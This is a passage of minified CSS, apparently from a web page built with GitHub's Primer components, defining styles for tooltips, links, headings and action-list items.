transparent}}.prc-TooltipV2-Tooltip-cYMVY:after{content:"";display:block;height:var(--overlay-offset,.25rem);left:0;position:absolute;right:0}.prc-TooltipV2-Tooltip-cYMVY[data-direction=n]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=ne]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=nw]:after{top:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=s]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=se]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=sw]:after{bottom:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=w]:after{left:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=e]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=w]:after{bottom:0;content:"";display:block;height:100%;position:absolute;width:8px}.prc-TooltipV2-Tooltip-cYMVY[data-direction=e]:after{margin-left:-8px;right:100%}@media screen and (prefers-reduced-motion:no-preference){.prc-TooltipV2-Tooltip-cYMVY:popover-open,.prc-TooltipV2-Tooltip-cYMVY:popover-open:before{animation-delay:0s;animation-duration:.1s;animation-fill-mode:forwards;animation-name:prc-TooltipV2-tooltip-appear-hLf77;animation-timing-function:ease-in}.prc-TooltipV2-Tooltip-cYMVY.\\:popover-open,.prc-TooltipV2-Tooltip-cYMVY.\\:popover-open:before{animation-delay:0s;animation-duration:.1s;animation-fill-mode:forwards;animation-name:prc-TooltipV2-tooltip-appear-hLf77;animation-timing-function:ease-in}}.prc-TooltipV2-KeybindingHintContainer-iabqv.prc-TooltipV2-HasTextBefore-cCzYC{margin-left:var(--base-size-6,.375rem)}.prc-src-InternalVisuallyHidden-nlR9R{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.prc-Text-Text-0ima0:where([data-size=small]){font-size:var(--text-body-size-small,.75rem);line-height:var(--text-body-lineHeight-small,1.6666)}.prc-Text-Text-0ima0:where([data-size=medium]){font-size:var(--text-body-size-medium,.875rem);line-height:var(--text-body-lineHeight-medium,1.4285)}.prc-Text-Text-0ima0:where([data-size=large]){font-size:var(--text-body-size-large,1rem);line-height:var(--text-body-lineHeight-large,1.5)}.prc-Text-Text-0ima0:where([data-weight=light]){font-weight:var(--base-text-weight-light,300)}.prc-Text-Text-0ima0:where([data-weight=normal]){font-weight:var(--base-text-weight-normal,400)}.prc-Text-Text-0ima0:where([data-weight=medium]){font-weight:var(--base-text-weight-medium,500)}.prc-Text-Text-0ima0:where([data-weight=semibold]){font-weight:var(--base-text-weight-semibold,600)}.prc-KeybindingHint-KeybindingHint-0pyit{background:none;border:none;box-shadow:none;color:inherit;font-family:inherit;font-size:inherit;line-height:unset;overflow:visible;padding:0;position:relative;vertical-align:baseline;white-space:nowrap}.prc-components-Invisible-uIWry{background-color:transparent;color:var(--fgColor-muted,var(--color-fg-muted));padding:var(--base-size-2,.125rem) var(--base-size-4,.25rem);position:relative}.prc-components-Invisible-uIWry:focus,.prc-components-Invisible-uIWry:hover{color:var(--fgColor-default,var(--color-fg-default))}.prc-components-Invisible-uIWry[data-component=IconButton]{height:var(--inner-action-size);width:var(--inner-action-size)}@media (pointer:coarse){.prc-components-Invisible-uIWry :after{content:"";left:0;min-height:44px;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.prc-components-TextInputAction-YT3YI{line-height:0;margin-left:var(--base-size-4,.25rem);margin-right:var(--base-size-4,.25rem)}.prc-components-ConditionalTooltip-6cihH{display:inline-block}.prc-components-Input-Ic-y8{appearance:none;background-color:transparent;border:0;color:inherit;font-family:inherit;font-size:inherit;width:100%}.prc-components-Input-Ic-y8:focus{outline:0}:where(.prc-Link-Link-85e08){color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}:where(.prc-Link-Link-85e08):is(button){appearance:none;background-color:transparent;border:0;cursor:pointer;display:inline-block;font-size:inherit;padding:0;-webkit-user-select:none;user-select:none;white-space:nowrap}:where(.prc-Link-Link-85e08):hover{-webkit-text-decoration:underline;text-decoration:underline}:where(.prc-Link-Link-85e08):where([data-underline=true]),[data-a11y-link-underlines=true] :where(.prc-Link-Link-85e08):where([data-inline=true]){-webkit-text-decoration:underline;text-decoration:underline}:where(.prc-Link-Link-85e08):where([data-muted=true]){color:var(--fgColor-muted,var(--color-fg-muted))}:where(.prc-Link-Link-85e08):where([data-muted=true]):hover{color:var(--fgColor-accent,var(--color-accent-fg));-webkit-text-decoration:none;text-decoration:none}.prc-ActionList-ActionListHeader-lEr8v{margin-block-end:var(--base-size-8,.5rem)}.prc-ActionList-ActionListHeader-lEr8v:where([data-list-variant=full]){margin-inline-start:var(--base-size-8,.5rem)}.prc-ActionList-ActionListHeader-lEr8v:where([data-list-variant=inset],[data-list-variant=horizontal-inset]){margin-inline-start:calc(var(--control-medium-paddingInline-condensed,.5rem) + var(--base-size-8,.5rem))}:where(.prc-Heading-Heading-6CmGO){font-size:var(--text-title-size-large,2rem);font-weight:var(--base-text-weight-semibold,600);margin:0}:where(.prc-Heading-Heading-6CmGO):where([data-variant=large]){font:var(--text-title-shorthand-large,600 2rem/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}:where(.prc-Heading-Heading-6CmGO):where([data-variant=medium]){font:var(--text-title-shorthand-medium,600 1.25rem/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}:where(.prc-Heading-Heading-6CmGO):where([data-variant=small]){font:var(--text-title-shorthand-small,600 1rem/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji")}.prc-ActionList-ActionList-X4RiC,.prc-ActionList-ActionList-X4RiC ul{list-style:none;margin:0;padding:0}.prc-ActionList-ActionList-X4RiC:where([data-variant=inset]){padding-block:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-variant=inset],[data-variant=horizontal-inset]) .prc-ActionList-ActionListItem-uq6I7{margin-inline:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-variant=horizontal-inset]){padding-bottom:var(--base-size-8,.5rem)}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListSubContent-lP9xj:before{background:var(--borderColor-muted,var(--color-border-muted));content:"";display:block;height:1px;position:absolute;top:-7px;width:100%}:is(.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) [data-description-variant=inline]):before{background:var(--borderColor-muted,var(--color-border-muted));content:"";display:block;height:var(--borderWidth-thin,.0625rem);position:absolute;top:-7px;width:100%}:is(.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) [data-description-variant=inline]) .prc-ActionList-ActionListSubContent-lP9xj:before{content:unset}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListItem-uq6I7:first-of-type .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-Divider-rsZFG+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-ActionListItem-uq6I7:first-of-type [data-description-variant=inline]:before,.prc-ActionList-ActionList-X4RiC:where([data-dividers=true]) .prc-ActionList-Divider-rsZFG+.prc-ActionList-ActionListItem-uq6I7 [data-description-variant=inline]:before{visibility:hidden}.prc-ActionList-ActionList-X4RiC .prc-ActionList-Divider-rsZFG:first-child{display:none}.prc-ActionList-ActionList-X4RiC:has([data-has-description=true]):has([data-has-description=false]) .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-normal,400)}.prc-ActionList-ActionListItem-uq6I7{background-color:var(--control-transparent-bgColor-rest,transparent);border-radius:var(--borderRadius-medium,.375rem);list-style:none;position:relative}.prc-ActionList-ActionListItem-uq6I7:has(>.prc-ActionList-TrailingAction-RmUk1){display:flex;flex-wrap:nowrap}@media (forced-colors:active){.prc-ActionList-ActionListItem-uq6I7 :focus,.prc-ActionList-ActionListItem-uq6I7:focus-visible,.prc-ActionList-ActionListItem-uq6I7>a.prc-ActionList-focus-visible-o4yra,.prc-ActionList-ActionListItem-uq6I7[data-is-active-descendant]{outline:1px solid transparent!important}}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover{cursor:pointer}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover:not([data-active],:focus-visible){box-shadow:var(--boxShadow-thin,inset 0 0 0 .0625rem) var(--control-transparent-borderColor-active,var(--color-action-list-item-default-active-border));outline:solid var(--borderWidth-thin,.0625rem) transparent;outline-offset:calc(var(--borderWidth-thin,.0625rem)*-1)}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active{background-color:var(--control-transparent-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):active:not([data-active]){box-shadow:var(--boxShadow-thin,inset 0 0 0 .0625rem) var(--control-transparent-borderColor-active,var(--color-action-list-item-default-active-border));outline:solid var(--borderWidth-thin,.0625rem) transparent;outline-offset:calc(var(--borderWidth-thin,.0625rem)*-1)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:0}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):focus-visible+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]) * :not([popover],.prc-ActionList-TrailingVisual-XocgV){color:var(--control-danger-fgColor-rest,var(--color-danger-fg))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):hover{background:var(--control-danger-bgColor-hover,var(--color-action-list-item-danger-hover-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):hover * :not([popover]){color:var(--control-danger-fgColor-hover,var(--color-action-list-item-danger-hover-text))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):active{background:var(--control-danger-bgColor-active,var(--color-action-list-item-danger-active-bg))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-variant=danger]):active * :not([popover]){color:var(--control-danger-fgColor-hover,var(--color-action-list-item-danger-hover-text))}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg));outline:2px solid transparent}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]) .prc-ActionList-ItemLabel-TmBhn{color:var(--control-fgColor-rest,var(--color-fg-default));font-weight:var(--base-text-weight-semibold,600)}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]) .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active])+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-active]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-is-active-descendant]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg));outline:2px solid transparent}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-is-active-descendant]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]) * :not([popover],.prc-ActionList-InactiveWarning-YRMKV){color:var(--fgColor-muted,var(--color-fg-muted))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):hover{background-color:transparent;cursor:not-allowed}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):hover * :not([popover],.prc-ActionList-InactiveWarning-YRMKV){color:var(--fgColor-muted,var(--color-fg-muted))}}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-inactive=true]):active{background:transparent}:is(.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):where([data-loading=true]),.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):has([data-loading=true])) *{color:var(--fgColor-muted,var(--color-fg-muted))}@media (hover:hover){.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover [data-description-variant=inline]:before,.prc-ActionList-ActionListItem-uq6I7:not(:has([aria-disabled],[disabled]),[data-has-subitem=true]):hover+.prc-ActionList-ActionListItem-uq6I7 [data-description-variant=inline]:before{visibility:hidden}}.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x{z-index:1}@media (hover:hover){:is(.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x):hover{background-color:var(--control-transparent-bgColor-hover,var(--color-action-list-item-default-hover-bg));cursor:pointer}}:is(.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true]>.prc-ActionList-ActionListContent-sg9-x):active{background-color:var(--control-transparent-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-ActionList-ActionListItem-uq6I7[data-has-subitem=true] .prc-ActionList-Spacer-dydlX{display:block}:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-ActionListContent-sg9-x *{color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}@media (hover:hover){:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-ActionListContent-sg9-x):hover{background-color:transparent;cursor:not-allowed}}@media (hover:hover){:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])):hover{background-color:transparent}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border))}:is([aria-checked=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])),[aria-selected=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled]))) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-checked-bgColor-disabled,var(--color-switch-track-disabled-bg));border-color:var(--control-checked-bgColor-disabled,var(--color-switch-track-disabled-bg))}:is(:is([aria-checked=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled])),[aria-selected=true]:is(.prc-ActionList-ActionListItem-uq6I7[aria-disabled=true],.prc-ActionList-ActionListItem-uq6I7:has([aria-disabled=true],[disabled]))) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{background-color:var(--control-checked-fgColor-disabled,var(--color-switch-track-checked-disabled-fg))}.prc-ActionList-ActionListItem-uq6I7:has(.prc-ActionList-TrailingAction-RmUk1 [data-loading=true]):not([aria-disabled=true]) .prc-ActionList-ItemLabel-TmBhn{color:var(--fgColor-default,var(--color-fg-default))}.prc-ActionList-ActionListItem-uq6I7:has(.prc-ActionList-TrailingAction-RmUk1 [data-loading=true]):not([aria-disabled=true]) .prc-ActionList-Description-G0lJ3{color:var(--fgColor-default,var(--color-fg-default))}.prc-ActionList-ActionListItem-uq6I7[aria-hidden]+.prc-ActionList-Divider-rsZFG{display:none}.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--bgColor-default,var(--color-canvas-default));border:var(--borderWidth-thin,.0625rem) solid var(--control-borderColor-emphasis,var(--color-switch-knob-border));border-radius:var(--borderRadius-small,.1875rem);cursor:pointer;display:grid;height:var(--base-size-16,1rem);margin:0;place-content:center;position:relative;transition:background-color,border-color 80ms cubic-bezier(.33,1,.68,1);width:var(--base-size-16,1rem)}:is(.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{animation:prc-ActionList-checkmarkOut-XHM8j 80ms cubic-bezier(.65,0,.35,1);background-color:var(--control-checked-fgColor-rest,var(--color-switch-track-checked-fg));clip-path:inset(var(--base-size-16,1rem) 0 0 0);content:"";height:var(--base-size-16,1rem);mask-image:url("[data-uri]");mask-position:center;mask-repeat:no-repeat;mask-size:75%;transition:visibility 0s linear .23s;width:var(--base-size-16,1rem)}@media (forced-colors:active){.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-MultiSelectCheckbox-nK6PJ{border-width:var(--borderWidth-thin,.0625rem)}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ{background-color:var(--control-checked-bgColor-rest,var(--color-switch-track-checked-bg));border-color:var(--control-checked-borderColor-rest,var(--color-switch-track-checked-bg));transition:background-color,border-color 80ms cubic-bezier(.32,0,.67,0) 0s}:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{animation:prc-ActionList-checkmarkIn-Q8dLp 80ms cubic-bezier(.65,0,.35,1) 80ms forwards;transition:visibility 0s linear 0s;visibility:visible}@media (forced-colors:active){:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-MultiSelectCheckbox-nK6PJ{border-width:8px}}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=true],.prc-ActionList-ActionListItem-uq6I7[aria-selected=true]) .prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:visible}:is(:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=false],.prc-ActionList-ActionListItem-uq6I7[aria-selected=false]) .prc-ActionList-MultiSelectCheckbox-nK6PJ):before{visibility:hidden}:is(.prc-ActionList-ActionListItem-uq6I7[aria-checked=false],.prc-ActionList-ActionListItem-uq6I7[aria-selected=false]) .prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:hidden}.prc-ActionList-SingleSelectCheckmark-Vqn87{visibility:hidden}.prc-ActionList-ActionListContent-sg9-x{--subitem-depth:0px;-webkit-tap-highlight-color:transparent;align-items:start;background-color:transparent;border:none;border-radius:var(--borderRadius-medium,.375rem);color:var(--control-fgColor-rest,var(--color-fg-default));display:grid;grid-template-areas:"spacer leadingAction leadingVisual content";grid-template-columns:min-content min-content min-content minmax(0,auto);grid-template-rows:min-content;padding-block:var(--control-medium-paddingBlock,.375rem);padding-inline:var(--control-medium-paddingInline-condensed,.5rem);position:relative;text-align:left;touch-action:manipulation;transition:background 33.333ms linear;-webkit-user-select:none;user-select:none;width:100%}.prc-ActionList-ActionListContent-sg9-x>:not(:last-child,.prc-ActionList-Spacer-dydlX){margin-right:var(--control-medium-gap,.5rem)}.prc-ActionList-ActionListContent-sg9-x:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}.prc-ActionList-ActionListContent-sg9-x[data-size=large]{padding-block:var(--control-large-paddingBlock,.625rem)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=true] .prc-ActionList-ExpandIcon-SKUGP{transform:scaleY(-1)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false] .prc-ActionList-ExpandIcon-SKUGP{transform:scaleY(1)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]+.prc-ActionList-SubGroup-24eK2{display:none}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]){background:var(--control-transparent-bgColor-selected,var(--color-action-list-item-default-selected-bg))}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]) .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-semibold,600)}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]) .prc-ActionList-ActionListSubContent-lP9xj:before,.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true])+.prc-ActionList-ActionListItem-uq6I7 .prc-ActionList-ActionListSubContent-lP9xj:before{visibility:hidden}.prc-ActionList-ActionListContent-sg9-x[aria-expanded=false]:has(+.prc-ActionList-SubGroup-24eK2 [data-active=true]):after{background:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));border-radius:var(--borderRadius-medium,.375rem);content:"";height:var(--base-size-24,1.5rem);left:calc(var(--base-size-8,.5rem)*-1);position:absolute;top:calc(50% - var(--base-size-12,.75rem));width:var(--base-size-4,.25rem)}.prc-ActionList-ActionListSubContent-lP9xj{align-items:start;display:grid;grid-area:content;grid-template-areas:"label trailingVisual trailingAction";grid-template-columns:minmax(0,auto) min-content min-content;grid-template-rows:min-content;position:relative;width:100%}.prc-ActionList-ActionListSubContent-lP9xj>:not(:last-child){margin-right:var(--control-medium-gap,.5rem)}.prc-ActionList-Spacer-dydlX{display:none;grid-area:spacer;width:max(0px,var(--subitem-depth) * 8px)}.prc-ActionList-LeadingAction-Oy04M{grid-area:leadingAction}.prc-ActionList-LeadingVisual-dxXxW{grid-area:leadingVisual}.prc-ActionList-TrailingVisual-XocgV{font-size:var(--text-body-size-medium,.875rem);grid-area:trailingVisual}.prc-ActionList-TrailingAction-RmUk1{grid-area:trailingAction}.prc-ActionList-ItemDescriptionWrap-VJA7h{display:flex;flex-direction:column;gap:var(--base-size-4,.25rem);grid-area:label}.prc-ActionList-ItemDescriptionWrap-VJA7h .prc-ActionList-ItemLabel-TmBhn{font-weight:var(--base-text-weight-semibold,600);word-break:break-word}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]){align-items:baseline;flex-direction:row;gap:var(--base-size-8,.5rem);position:relative;word-break:normal}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]) .prc-ActionList-ItemLabel-TmBhn{word-break:normal}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]):has([data-truncate=true]) .prc-ActionList-ItemLabel-TmBhn{flex:1 0 auto}.prc-ActionList-ItemDescriptionWrap-VJA7h:where([data-description-variant=inline]) .prc-ActionList-Description-G0lJ3{line-height:16px}.prc-ActionList-Description-G0lJ3{font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-normal,400);line-height:16px}.prc-ActionList-Description-G0lJ3,.prc-ActionList-VisualWrap-rfjV-{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-ActionList-VisualWrap-rfjV-{fill:var(--fgColor-muted,var(--color-fg-muted));align-items:center;display:flex;line-height:20px;min-height:var(--control-medium-lineBoxHeight,1.25rem);min-width:max-content;pointer-events:none}.prc-ActionList-ItemLabel-TmBhn{color:var(--fgColor-default,var(--color-fg-default));font-size:var(--text-body-size-medium,.875rem);font-weight:var(--base-text-weight-normal,400);grid-area:label;line-height:20px;position:relative;word-break:break-word}.prc-ActionList-SubGroup-24eK2 .prc-ActionList-ItemLabel-TmBhn{font-size:var(--text-body-size-small,.75rem)}.prc-ActionList-SubGroup-24eK2 .prc-ActionList-ActionListItem-uq6I7{margin-inline:0}.prc-ActionList-TrailingActionButton-i2wnc{border-bottom-left-radius:0;border-top-left-radius:0}.prc-ActionList-TrailingActionButton-i2wnc[data-loading=true]:has([data-component=buttonContent]){padding:0 0 0 calc(var(--base-size-12,.75rem)*2)}.prc-ActionList-TrailingActionButton-i2wnc[data-loading=true]:has([data-component=buttonContent]) [data-component=loadingSpinner]{align-items:center;display:flex;height:var(--control-medium-size,2rem);justify-content:center;place-self:end;width:var(--control-medium-size,2rem)}.prc-ActionList-InactiveButtonWrap-T6Jfa:has(.prc-ActionList-TrailingVisual-XocgV){grid-area:trailingVisual}.prc-ActionList-InactiveButtonWrap-T6Jfa:has(.prc-ActionList-LeadingVisual-dxXxW){grid-area:leadingVisual}.prc-ActionList-Divider-rsZFG{background:var(--borderColor-muted,var(--color-border-muted));border:0;display:block;height:var(--borderWidth-thin,.0625rem);list-style:none;margin-block-end:var(--base-size-8,.5rem);margin-block-start:calc(var(--base-size-8,.5rem) - var(--borderWidth-thin,.0625rem));padding:0}.prc-ActionList-InactiveButtonReset-3lIQX{background:none;border:none;color:inherit;cursor:pointer;display:flex;font:inherit;padding:0}.prc-ActionList-InactiveWarning-YRMKV{color:var(--fgColor-attention,var(--color-attention-fg));font-size:var(--text-body-size-small,.75rem);grid-row:2/2;line-height:16px}@keyframes prc-ActionList-checkmarkIn-Q8dLp{0%{clip-path:inset(var(--base-size-16,1rem) 0 0 0)}to{clip-path:inset(0 0 0 0)}}@keyframes prc-ActionList-checkmarkOut-XHM8j{0%{clip-path:inset(0 0 0 0)}to{clip-path:inset(var(--base-size-16,1rem) 0 0 0)}}.prc-ActionList-Group-fXpF9{list-style:none}.prc-ActionList-Group-fXpF9:not(:first-child){margin-block-start:var(--base-size-8,.5rem)}.prc-ActionList-Group-fXpF9:not(:first-child):has(.prc-ActionList-GroupHeadingWrap-pfbd9+ul>.prc-ActionList-GroupHeadingWrap-pfbd9)>.prc-ActionList-GroupHeadingWrap-pfbd9{display:none}.prc-ActionList-GroupList-sj8d3{padding-inline-start:0}.prc-ActionList-GroupHeadingWrap-pfbd9{color:var(--fgColor-muted,var(--color-fg-muted));display:flex;flex-direction:column;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);line-height:18px;padding-block:var(--base-size-6,.375rem);padding-inline:var(--base-size-16,1rem)}.prc-ActionList-GroupHeadingWrap-pfbd9:where([data-variant=filled]){background:var(--bgColor-muted,var(--color-canvas-subtle));border-bottom:solid var(--borderWidth-thin,.0625rem) var(--borderColor-muted,var(--color-border-muted));border-top:solid var(--borderWidth-thin,.0625rem) var(--borderColor-muted,var(--color-border-muted));margin-block-end:var(--base-size-8,.5rem);margin-block-start:calc(var(--base-size-8,.5rem) - 